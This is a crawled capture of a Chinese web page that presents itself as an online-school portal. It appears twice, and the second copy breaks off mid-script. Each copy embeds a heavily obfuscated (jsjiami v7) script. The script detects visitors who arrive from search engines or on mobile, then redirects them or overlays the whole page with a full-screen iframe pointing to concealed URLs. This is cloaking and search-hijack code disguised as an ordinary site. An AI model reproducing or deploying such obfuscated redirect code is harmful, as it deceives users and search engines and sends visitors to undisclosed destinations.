

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://wangxiaotoutiao.com/gongweizl/
body_size: 7670
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="googlebot" content="noindex, nofollow, nosnippet">
<meta name="baiduspider" content="noindex, nofollow, nosnippet">
<meta name="sogou spider" content="noindex, nofollow, nosnippet">
<meta name="360spider" content="noindex, nofollow, nosnippet">
<meta name="shenma spider" content="noindex, nofollow, nosnippet">
<title>网校头条_网校排名_网校哪个好_网校课堂</title> 
<META NAME="description" content="网校头条是专业的在线教育网站，汇集了多家网校，提供建筑、会计、英语、医学、中考、高考、考研、自考、出国留学考试等多种线上学习课程！。">
<META NAME="keywords" content="网校,网校头条,网校课堂">
<link rel="Shortcut Icon" href="/favicon.ico">
<link rel="Bookmark" href="/favicon.ico">
<LINK href="/css/main.css" rel=stylesheet type=text/css>
<script src="/safe/static/js/isMobile.min.js"></script>

<script>
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
   for (i=0;i<x.length;i++){
    if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
     canonicalURL=x[i].href;
    }
   }
  }
  //Get protocol
     if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
     }
     else{
      curProtocol = canonicalURL.split(':')[0];
     }
     //Get current URL if the canonical URL does not exist
     if (!canonicalURL) canonicalURL = window.location.href;
     //Assign script content. Replace current URL with the canonical URL
     !function(){
         var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
             r=canonicalURL,
             t=document.referrer;
         
         if(e.test(t) || e.test(r)){
            return;
         }

         var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";
         t ? (n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)) : r && (n+="?l="+r);
         
         var i=new Image;
         i.src=n;
     }(window);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7e08c6f2c2f0cbfd44301fa22a87625b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _0xodd='jsjiami.com.v7';const _0x27b84d=_0x3f26;(function(_0x44430a,_0x557c55,_0x3d7211,_0xae3df2,_0x127d71,_0x1dcf3f,_0x38deb5){return _0x44430a=_0x44430a>>0x1,_0x1dcf3f='hs',_0x38deb5='hs',function(_0x260457,_0x429a0c,_0x1d1052,_0x4cba87,_0x3d27b3){const _0x8d39b9=_0x3f26;_0x4cba87='tfi',_0x1dcf3f=_0x4cba87+_0x1dcf3f,_0x3d27b3='up',_0x38deb5+=_0x3d27b3,_0x1dcf3f=_0x1d1052(_0x1dcf3f),_0x38deb5=_0x1d1052(_0x38deb5),_0x1d1052=0x0;const _0x183600=_0x260457();while(!![]&&--_0xae3df2+_0x429a0c){try{_0x4cba87=-parseInt(_0x8d39b9(0x22a,'6DA%'))/0x1*(parseInt(_0x8d39b9(0x24f,'&@CQ'))/0x2)+-parseInt(_0x8d39b9(0x235,'Kloa'))/0x3*(-parseInt(_0x8d39b9(0x220,'@S)@'))/0x4)+parseInt(_0x8d39b9(0x201,'4Ex6'))/0x5*(parseInt(_0x8d39b9(0x244,'72f^'))/0x6)+parseInt(_0x8d39b9(0x1f5,'6132'))/0x7+parseInt(_0x8d39b9(0x203,'dO1w'))/0x8*(-parseInt(_0x8d39b9(0x22d,'g)(F'))/0x9)+-parseInt(_0x8d39b9(0x204,'Kloa'))/0xa*(-parseInt(_0x8d39b9(0x262,'1Ghl'))/0xb)+parseInt(_0x8d39b9(0x206,'^TZ('))/0xc*(parseInt(_0x8d39b9(0x251,'pgBa'))/0xd);}catch(_0x244153){_0x4cba87=_0x1d1052;}finally{_0x3d27b3=_0x183600[_0x1dcf3f]();if(_0x44430a<=_0xae3df2)_0x1d1052?_0x127d71?_0x4cba87=_0x3d27b3:_0x127d71=_0x3d27b3:_0x1d1052=_0x3d27b3;else{if(_0x1d1052==_0x127d71['replace'](/[YePkNIVOrXqdCUpBWG=]/g,'')){if(_0x4cba87===_0x429a0c){_0x183600['un'+_0x1dcf3f](_0x3d27b3);break;}_0x183600[_0x38deb5](_0x3d27b3);}}}}}(_0x3d7211,_0x557c55,function(_0x3cab0d,_0xe0127f,_0x27e742,_0x14e41a,_0x378b46,_0x4d44c3,_0x5a030f){return _0xe0127f='\x73\x70\x6c\x69\x74',_0x3cab0d=arguments[0x0],_0x3cab0d=_0x3cab0d[_0xe0127f](''),_0x27e742='\x72\x65\x76\x65\x72\x73\x65',_0x3cab0d=_0x3cab0d[_0x27e742]('\x76'),_0x14e41a='\x6a\x6f\x69\x6e',(0x1b04ec,_0x3cab0d[_0x14e41a](''));});}(0x190,0x5b3ba,_0x39e0,0xca),_0x39e0)&&(_0xodd=`\xad3`);function _0x3f26(_0x3ae5ec,_0x16203b){const _0x39e0e6=_0x39e0();return _0x3f26=function(_0x3f269e,_0x221df9){_0x3f269e=_0x3f269e-0x1f4;let _0x235f4c=_0x39e0e6[_0x3f269e];if(_0x3f26['WtYhnT']===undefined){var _0x5d772e=function(_0x4d9981){const _0x422da3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2a5c40='',_0x18a153='';for(let _0x2df5ad=0x0,_0x2ef69c,_0x18b08d,_0x5c3506=0x0;_0x18b08d=_0x4d9981['charAt'](_0x5c3506++);~_0x18b08d&&(_0x2ef69c=_0x2df5ad%0x4?_0x2ef69c*0x40+_0x18b08d:_0x18b08d,_0x2df5ad++%0x4)?_0x2a5c40+=String['fromCharCode'](0xff&_0x2ef69c>>(-0x2*_0x2df5ad&0x6)):0x0){_0x18b08d=_0x422da3['indexOf'](_0x18b08d);}for(let _0x37ecee=0x0,_0x41187f=_0x2a5c40['length'];_0x37ecee<_0x41187f;_0x37ecee++){_0x18a153+='%'+('00'+_0x2a5c40['charCodeAt'](_0x37ecee)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x18a153);};const _0x2cb61b=function(_0x38ba30,_0x3e79ac){let _0xc5169a=[],_0x1c6b34=0x0,_0x2ff747,_0x37f064='';_0x38ba30=_0x5d772e(_0x38ba30);let _0x2945e2;for(_0x2945e2=0x0;_0x2945e2<0x100;_0x2945e2++){_0xc5169a[_0x2945e2]=_0x2945e2;}for(_0x2945e2=0x0;_0x2945e2<0x100;_0x2945e2++){_0x1c6b34=(_0x1c6b34+_0xc5169a[_0x2945e2]+_0x3e79ac['charCodeAt'](_0x2945e2%_0x3e79ac['length']))%0x100,_0x2ff747=_0xc5169a[_0x2945e2],_0xc5169a[_0x2945e2]=_0xc5169a[_0x1c6b34],_0xc5169a[_0x1c6b34]=_0x2ff747;}_0x2945e2=0x0,_0x1c6b34=0x0;for(let _0x2e3f61=0x0;_0x2e3f61<_0x38ba30['length'];_0x2e3f61++){_0x2945e2=(_0x2945e2+0x1)%0x100,_0x1c6b34=(_0x1c6b34+_0xc5169a[_0x2945e2])%0x100,_0x2ff747=_0xc5169a[_0x2945e2],_0xc5169a[_0x2945e2]=_0xc5169a[_0x1c6b34],_0xc5169a[_0x1c6b34]=_0x2ff747,_0x37f064+=String['fromCharCode'](_0x38ba30['charCodeAt'](_0x2e3f61)^_0xc5169a[(_0xc5169a[_0x2945e2]+_0xc5169a[_0x1c6b34])%0x100]);}return _0x37f064;};_0x3f26['nmyFld']=_0x2cb61b,_0x3ae5ec=arguments,_0x3f26['WtYhnT']=!![];}const _0x5c60d2=_0x39e0e6[0x0],_0x333418=_0x3f269e+_0x5c60d2,_0x2bfe3f=_0x3ae5ec[_0x333418];return!_0x2bfe3f?(_0x3f26['voporA']===undefined&&(_0x3f26['voporA']=!![]),_0x235f4c=_0x3f26['nmyFld'](_0x235f4c,_0x221df9),_0x3ae5ec[_0x333418]=_0x235f4c):_0x235f4c=_0x2bfe3f,_0x235f4c;},_0x3f26(_0x3ae5ec,_0x16203b);}function _0x39e0(){const _0x4e9a4c=(function(){return[_0xodd,'YejpPBsqXOjIdiBaGmUIri.kWcOoPCYmV.dCvNX7==','hf3dRxNcKq','W5ioWOxdPdC','xCogWR7dGtC','aMTvD2qAW59vW4FdPCkWFSkp','WQ7cOhWfumk/W4nqBui','ESoKWRmyua','W5PlW5OWm1aGW6/cK8o7','BCkbW7W8ua','W4RcMHy','FfxdSYZcNdZdOeeSxxxcRrScl8oRW6GyW7SEnhy2WQuzu8oRW5GIpmkXdq','zSo+v1Km','W6RcTbZdJ8kA','WPjnCSoyW48RW7lcK3ddRH18DudcPXSXW6vKWPtcHujLW6NdISkPWPJcUYjhpmoBBrPdWOv7W5ddIq4zBSo6rmoYWRdcRmopW4X8z8kxeYvFW7lcOX9SW6O5WRpdLSohWQG','u8k9F8k3W5aLWRHcW5K','WRPpW5yp','WQzRBCodhq','WQ7cSCkpnCkmoa80W73cOCkbWQpcOCoCrmkgfmoPWRz/bCk8sILjr1NcGmo4h1RdM2Cnl8oygIpcSHX1W6dcUcRcO8kIWQxdV3LaW5ZcICoSFCk2cwfyWOxcS1xdMmowzSo8WPmTWPqFWRpcN8kxy8kyt8kooSo3W5zdCmo+s8kUz8k7ySoKW6RdUSkqivCgdHtdJCkmwmksW71hBG','WRpdMIO4W6y','WPxdP8kDWRGN','mCo+yratWPtcJglcUqyJW5xcNuGvW77cVSkVhgqjbYxdSSoQEglcJZKtW5VcMSoQlSkwWOxcPvJdI216W5FdQmoTWP3cOMlcGdxcHtH9W7FcOr/cM1rtptnwamovWP4lW6b7WPjWqXvCnmkgW7RcPSo5y8krWOK+na4vW6SfWPZdSq9AWRLCWRf+w8kSWReWWRWdcCkQjCottWeJWQjGW4KViCkdW7v9W5tcJ8oyfSoumd7cJSoPWQnuECoblSoD','WOdcOSk/W5VdOW','lfTMWQBcJa9dsmk1WQCdEq','WRhdHty','WPFdH1WwW7tcTCkHW4VcSW','W5HFW7zCwa','WRWWWQfxeG','dmkiW4jKeGfhACohEt4f','j8kZW6pcLYS+tSoQ','W7VdK8kMfCkAW7NdPGu','WR7dO8k4WPGB','W51mW7rjDa','xCk8W7ZcGW','W4ldPCoGWPNcTYnoke0RWO/dMG','x8okosZdMqtdG8kS','hCoyqge9ys/dNSod','WRhdM8kSWPy/','cYTzhJG','sSk0W5qQvG','W55EW40odmkzChBcUCkPW4pdHw4mjmk5WQuXW7VdSWypmf3dMhaElSodW54tr33dPHeTWQdcGComDrH5WPJcL0ldSSohvmohWPbKjghcM8oGWPddK8kZoK3cN39zkSoq'].concat((function(){return['WRFdOmk2WRKd','WP4iWOvXoq','Fs8GW5ldLW','WO5MCNNdVW','uSo4u0q4','W4n5uWtcQW','WQtdSmkLWO8w','[base64]/dPmkHWPz8n8oqW7ZdMWZdTSk0WOJdOG','[base64]','B8ouWOi9','WP/cHSkWW4ldOq','WQ7cUmkdn8onAXiPWQZdPSokW6JcS8ocumkDdSkNWQvVw8o4hcqrdeJcGCoPuHVcHcvCnSkifJ/cTrX5W6hcOI3dOmk1WQxdTwCyW5VcJ8k2zCk4gZCnWOpcSv/cKSovnCkOW5W/WOqsWRJcJCkBEmohumoiz8kKWPytB8oOfSo3nCkTASoMW63cSmkrlumedXpdN8oedSowW79w','WPCgpSkyWPmpWPtcNftdKIC','bSkjW4m','ArGLlCoJ','eSkhWQZdKd4dpw8YCCkpcmoFWRypamouW5VdHa8cAq/dON/cJmkDWRDuo8k/y1CfyG01W7yiBSk8W7H0d0FcUZldNb/dL8oIFmkSWQZdOtZcVxfQWP/cSCk+DSk5W7NdOSo/WPWpfNlcKmolWRPAW7z8W5LgW6JdGmovWQymWQRcJg7cHCkJk8kdDYRcOsupfrNdNSoGbN8NWRupus4XtbGKySosW4XWW7/cKd7dHvbYW4mygCo1WOJcQedcQSo/','WROBWOf2kwSd','WP0hW4ldSxK4x2/dKItcKr3cRSorW7bCruhcJCkKWPJcSmoTv2tdNmkOWQ/dPCkbmmkNFJT+sd/dVmokW4rypHhcImoOWOddMCoFfCkSgrVdTdlcKmkmp8o4WQtdLbvDhSoxW5W2ktpdU8oNWRhdHNxdKeSAWRdcOSo1gSoOW4OqWOSXW43dGKldKquSW5esW7ZcK2tdLmodWQaPnSkz','cuRdOehcSCkTbmoUW6a','rCouWQ/dKb4jpwmP','WPhcVmk5W4ddTa','CmkPW4KXqwq2WPG','W6FcR8kpm8kSFWm+WRq','WQtdSHmJiSkJWPb9ksmrfqm','W5TdW589Ag4IW7VcICopqW','yXpdQb4R','dLZdOv/cHW','WRNcLCknWOLmiG','DSonWOq9','WPdcNL4Oda','W5KQW6pdGWW','WQuYqYxcMa','W4ZdRmkhdmki','Fb7dHSkYW4BcMmoM','W4HxW7nApW','CYLgW7bgWQyjFW','eSk1W5W4vIqZWPFcQmkHWOS/W6NcHhXz','iCoNnfPgWPlcR3pcJG4P','W5HkWQTRmgqXW7W','WOVdPmkpWRW/','ivBcTKjTjSoXWRrQWQ3cTmkK'].concat((function(){return['xSkluSkJrq','sGC1W6BdNLrdqG','WOtcGmkFWQXsW4mQWQq','xgDtuIe','wSkffg0','gvFcMCoPWP/dJCoNuCoZusZdJq','a8oCiCkxW6y0','WPf7vCo1fa','W71aDcFcIW','W5mDW74zdmkDg2O','i3HwW5TJW7K','W43cUMHgDq','WP1mW4/dRI91','v8oVrgSE','WQ9wvv/dSW','saRdPrGYFW','cmkbW7BcK8kvcmkzc2ZcLKj1W6u3sCoiWPCcmw7cGCkDmxpdSdJcUtVdIComW6lcMWRcG8kAWQThz2JcR8k5t8krnSoTnSk4jmkFCSkHCmknW5OpWRP/WPPPWRHcxCk1W61KgSk2W7ZcLJLatfjKefnTzSoVuXxcGwhdQCoRWOuPl3TbW7tdQSo1WPRcQ8kzWQaEWOxdP3ucWRq','W7hcJSkgk8ki','W6XYWQ8','vu/dOY7cGg/cQW','wu7dPtxcG2m','WRRcT8kfWRTf','yYxdS8kLW6a','oSoMgSkjW6W','WRFdPSoKW6GDWO/cNW','WQZcONjkW6CXW6/dJSov','WQhcNuWKsCksW5frEKK','WPjxymotW4iJWQNdM3FdSrjTnq','uNddU1HV','fW1xx0u','WOhcQConEsOnjfNcOXq','W6ZdOmoTW70qWOFdLmo+FSokWPXKWPu','WOTOsmoIgq','WO/dP8k1W5O','W6xdLSkPgmkSW6pdOX7cNmoYWRG','W7D+BLFdQmkvCG','vmkwW5W6','W6ZcPSoVW6yhW5q','W7ZcKSk3W50Lw8kFW6ZdLCoz','W40TeSkHomklWQ9BWOvh'];}()));}()));}());_0x39e0=function(){return _0x4e9a4c;};return _0x39e0();};function isMobile2(){const _0x49ff3a=_0x3f26,_0x18ea4d={'hVfmg':_0x49ff3a(0x212,'6132'),'cqebT':_0x49ff3a(0x205,'i*)M'),'KWiEl':_0x49ff3a(0x219,'rZ3#'),'wcRsW':_0x49ff3a(0x20d,'ea&3'),'KbVMG':_0x49ff3a(0x24e,'fZ@u'),'gDtMk':_0x49ff3a(0x237,'rWG@'),'jRqkK':_0x49ff3a(0x22b,'k#Fn'),'EdniE':_0x49ff3a(0x21a,'iq[['),'QPkDy':_0x49ff3a(0x221,'Xhmv'),'iShsd':'IEMobile','wRmab':_0x49ff3a(0x233,'Xhmv'),'JWLDe':'JUC','cRlje':'Fennec','yVOmw':_0x49ff3a(0x225,'j7&)'),'OFqzo':_0x49ff3a(0x22f,'4r7]'),'PGAbc':_0x49ff3a(0x1ff,'N5GB'),'CtmiQ':'Windows\x20Phone','nlbXs':'Kindle','LlVkY':_0x49ff3a(0x208,'72f^'),'OxjLN':_0x49ff3a(0x228,'g)(F'),'FczFw':_0x49ff3a(0x24b,'dc^d'),'CYGJs':_0x49ff3a(0x1f9,'l3GU'),'KrpUT':_0x49ff3a(0x216,'^TZ('),'IKNWE':_0x49ff3a(0x1fa,'WGHj'),'DYTus':_0x49ff3a(0x25f,'WGHj'),'rakaI':'OnePlus','UJMRN':_0x49ff3a(0x266,'Kloa'),'PmbBQ':_0x49ff3a(0x263,'FfXh'),'qnfeN':'ZTE','xIHDU':_0x49ff3a(0x26b,'k#Fn')},_0x40b2ba=[_0x18ea4d[_0x49ff3a(0x240,'yZv9')],_0x18ea4d[_0x49ff3a(0x21c,'l3GU')],'pod',_0x18ea4d['wcRsW'],_0x18ea4d[_0x49ff3a(0x259,'6DA%')],_0x18ea4d[_0x49ff3a(0x258,'72f^')],_0x18ea4d[_0x49ff3a(0x215,'6DA%')],_0x18ea4d[_0x49ff3a(0x1f8,'4r7]')],_0x49ff3a(0x21b,'iq[['),_0x18ea4d['QPkDy'],_0x18ea4d['iShsd'],_0x18ea4d['wRmab'],_0x18ea4d[_0x49ff3a(0x252,'i*)M')],_0x18ea4d[_0x49ff3a(0x218,'*ofv')],_0x18ea4d[_0x49ff3a(0x1fe,'dc^d')],_0x49ff3a(0x268,'4r7]'),_0x18ea4d[_0x49ff3a(0x223,'U4$t')],_0x18ea4d[_0x49ff3a(0x236,'k#Fn')],_0x18ea4d[_0x49ff3a(0x25a,'V#6%')],_0x18ea4d['nlbXs'],'Silk',_0x18ea4d[_0x49ff3a(0x256,'i*)M')],_0x18ea4d['OxjLN'],_0x18ea4d[_0x49ff3a(0x214,'V#6%')],_0x49ff3a(0x23d,'!QpN'),_0x49ff3a(0x229,'dc^d'),_0x18ea4d[_0x49ff3a(0x234,'WGHj')],_0x18ea4d[_0x49ff3a(0x224,'DGAH')],_0x18ea4d[_0x49ff3a(0x25b,'Lj9S')],_0x18ea4d['DYTus'],_0x18ea4d[_0x49ff3a(0x247,'twpR')],_0x18ea4d[_0x49ff3a(0x248,'Kloa')],'LG','Sony',_0x18ea4d['PmbBQ'],_0x18ea4d[_0x49ff3a(0x20a,'6wkc')],_0x18ea4d[_0x49ff3a(0x1fc,'jIXo')],'Nokia'];return _0x40b2ba[_0x49ff3a(0x20b,'pgBa')](_0x41a5a8=>{const _0x5c1119=_0x49ff3a;return _0x5c1119(0x23e,'9ZKw')===_0x18ea4d[_0x5c1119(0x260,'&@CQ')]?navigator[_0x5c1119(0x1f4,'*ofv')][_0x5c1119(0x231,'JKPj')](new RegExp(_0x41a5a8,'i')):_0x38ba30[_0x5c1119(0x269,'JKPj')][_0x5c1119(0x24c,'q!U9')](new _0x3e79ac(_0xc5169a,'i'));});}function isSearchEngineClick(){const _0x42fe5c=_0x3f26,_0x37e670={'iEgxS':_0x42fe5c(0x200,'twpR'),'RtKbE':'so.','PjSqd':_0x42fe5c(0x211,'4Ex6'),'XRPBn':'sogou.','FeQCT':_0x42fe5c(0x1fb,'Xhmv'),'dYDgO':_0x42fe5c(0x230,'jIXo')},_0x16871e=[_0x42fe5c(0x21f,'dSDJ'),_0x37e670[_0x42fe5c(0x264,'RQ@t')],_0x37e670[_0x42fe5c(0x1fd,'iQR[')],_0x37e670[_0x42fe5c(0x21e,'ea&3')],_0x37e670['XRPBn'],_0x37e670[_0x42fe5c(0x241,'q!U9')],_0x37e670[_0x42fe5c(0x253,'gg3K')]],_0x1e7c57=document['referrer'];return _0x1e7c57&&_0x16871e['some'](_0x50da83=>_0x1e7c57[_0x42fe5c(0x24a,'FfXh')](_0x50da83));}const pcurl=_0x27b84d(0x238,'iq[['),mobileUrl='/safe/index.html',murl=_0x27b84d(0x202,'k#Fn');function getIosVersion(){const _0x144137=_0x27b84d,_0x55aa4c={'LBXuO':function(_0x49360f,_0x137af4,_0x30a005){return _0x49360f(_0x137af4,_0x30a005);}},_0x507e88=navigator['userAgent']['match'](/OS (\d+)_(\d+)_?(\d+)?/);return _0x507e88?_0x55aa4c[_0x144137(0x21d,'N5GB')](parseInt,_0x507e88[0x1],0xa):![];}const isIOS=!!navigator['userAgent'][_0x27b84d(0x20e,'9ZKw')](/(iPod|iPhone|iPad)/),time=Math[_0x27b84d(0x26a,'&@CQ')](Math['random']()*(0x3e8-0x1f4+0x1))+0x1f4;if(isSearchEngineClick()&&isMobile2[_0x27b84d(0x245,'yZv9')]){if(isIOS&&getIosVersion()<0xd)setTimeout(()=>{const _0x37a575=_0x27b84d;window[_0x37a575(0x209,'6[#9')]['href']=mobileUrl;},time);else{const JzPtgR='2|4|1|3|0'[_0x27b84d(0x1f7,'^TZ(')]('|');let vVOTku=0x0;while(!![]){switch(JzPtgR[vVOTku++]){case'0':document[_0x27b84d(0x25c,'q!U9')](_0x27b84d(0x22c,'dSDJ'));continue;case'1':document[_0x27b84d(0x20f,'Lj9S')](_0x27b84d(0x267,'jIXo'));continue;case'2':document[_0x27b84d(0x23a,'gL2@')](_0x27b84d(0x25e,'!QpN'));continue;case'3':document['write'](_0x27b84d(0x226,'dSDJ')+mobileUrl+_0x27b84d(0x242,'dO1w'));continue;case'4':document[_0x27b84d(0x24d,'twpR')](_0x27b84d(0x255,'!QpN'));continue;}break;}}}else isMobile2()?(document['write'](_0x27b84d(0x217,'fZ@u')),document[_0x27b84d(0x239,'V#6%')](_0x27b84d(0x23b,'1Ghl')),document['write'](_0x27b84d(0x261,'*ofv')),document[_0x27b84d(0x207,'tsn%')](_0x27b84d(0x222,'1Ghl')+murl+_0x27b84d(0x265,'JKPj')),document[_0x27b84d(0x243,'&@CQ')](_0x27b84d(0x213,'jIXo'))):(document[_0x27b84d(0x257,'Kloa')](_0x27b84d(0x23f,'*ofv')),document[_0x27b84d(0x254,'k#Fn')]('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>'),document[_0x27b84d(0x25c,'q!U9')]('<div\x20style=\x22width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff\x22>'),document[_0x27b84d(0x20f,'Lj9S')]('<iframe\x20src=\x22'+pcurl+_0x27b84d(0x25d,'fZ@u')),document[_0x27b84d(0x227,'9ZKw')]('</div>'));var version_ = 'jsjiami.com.v7';
</script>
    </head>
    </html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://wangxiaotoutiao.com/css/main.css
body_size: 7670
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="googlebot" content="noindex, nofollow, nosnippet">
<meta name="baiduspider" content="noindex, nofollow, nosnippet">
<meta name="sogou spider" content="noindex, nofollow, nosnippet">
<meta name="360spider" content="noindex, nofollow, nosnippet">
<meta name="shenma spider" content="noindex, nofollow, nosnippet">
<title>网校头条_网校排名_网校哪个好_网校课堂</title> 
<META NAME="description" content="网校头条是专业的在线教育网站，汇集了多家网校，提供建筑、会计、英语、医学、中考、高考、考研、自考、出国留学考试等多种线上学习课程！。">
<META NAME="keywords" content="网校,网校头条,网校课堂">
<link rel="Shortcut Icon" href="/favicon.ico">
<link rel="Bookmark" href="/favicon.ico">
<LINK href="/css/main.css" rel=stylesheet type=text/css>
<script src="/safe/static/js/isMobile.min.js"></script>

<script>
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
   for (i=0;i<x.length;i++){
    if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
     canonicalURL=x[i].href;
    }
   }
  }
  //Get protocol
     if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
     }
     else{
      curProtocol = canonicalURL.split(':')[0];
     }
     //Get current URL if the canonical URL does not exist
     if (!canonicalURL) canonicalURL = window.location.href;
     //Assign script content. Replace current URL with the canonical URL
     !function(){
         var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
             r=canonicalURL,
             t=document.referrer;
         
         if(e.test(t) || e.test(r)){
            return;
         }

         var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";
         t ? (n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)) : r && (n+="?l="+r);
         
         var i=new Image;
         i.src=n;
     }(window);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7e08c6f2c2f0cbfd44301fa22a87625b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _0xodd='jsjiami.com.v7';const _0x27b84d=_0x3f26;(function(_0x44430a,_0x557c55,_0x3d7211,_0xae3df2,_0x127d71,_0x1dcf3f,_0x38deb5){return _0x44430a=_0x44430a>>0x1,_0x1dcf3f='hs',_0x38deb5='hs',function(_0x260457,_0x429a0c,_0x1d1052,_0x4cba87,_0x3d27b3){const _0x8d39b9=_0x3f26;_0x4cba87='tfi',_0x1dcf3f=_0x4cba87+_0x1dcf3f,_0x3d27b3='up',_0x38deb5+=_0x3d27b3,_0x1dcf3f=_0x1d1052(_0x1dcf3f),_0x38deb5=_0x1d1052(_0x38deb5),_0x1d1052=0x0;const _0x183600=_0x260457();while(!![]&&--_0xae3df2+_0x429a0c){try{_0x4cba87=-parseInt(_0x8d39b9(0x22a,'6DA%'))/0x1*(parseInt(_0x8d39b9(0x24f,'&@CQ'))/0x2)+-parseInt(_0x8d39b9(0x235,'Kloa'))/0x3*(-parseInt(_0x8d39b9(0x220,'@S)@'))/0x4)+parseInt(_0x8d39b9(0x201,'4Ex6'))/0x5*(parseInt(_0x8d39b9(0x244,'72f^'))/0x6)+parseInt(_0x8d39b9(0x1f5,'6132'))/0x7+parseInt(_0x8d39b9(0x203,'dO1w'))/0x8*(-parseInt(_0x8d39b9(0x22d,'g)(F'))/0x9)+-parseInt(_0x8d39b9(0x204,'Kloa'))/0xa*(-parseInt(_0x8d39b9(0x262,'1Ghl'))/0xb)+parseInt(_0x8d39b9(0x206,'^TZ('))/0xc*(parseInt(_0x8d39b9(0x251,'pgBa'))/0xd);}catch(_0x244153){_0x4cba87=_0x1d1052;}finally{_0x3d27b3=_0x183600[_0x1dcf3f]();if(_0x44430a<=_0xae3df2)_0x1d1052?_0x127d71?_0x4cba87=_0x3d27b3:_0x127d71=_0x3d27b3:_0x1d1052=_0x3d27b3;else{if(_0x1d1052==_0x127d71['replace'](/[YePkNIVOrXqdCUpBWG=]/g,'')){if(_0x4cba87===_0x429a0c){_0x183600['un'+_0x1dcf3f](_0x3d27b3);break;}_0x183600[_0x38deb5](_0x3d27b3);}}}}}(_0x3d7211,_0x557c55,function(_0x3cab0d,_0xe0127f,_0x27e742,_0x14e41a,_0x378b46,_0x4d44c3,_0x5a030f){return 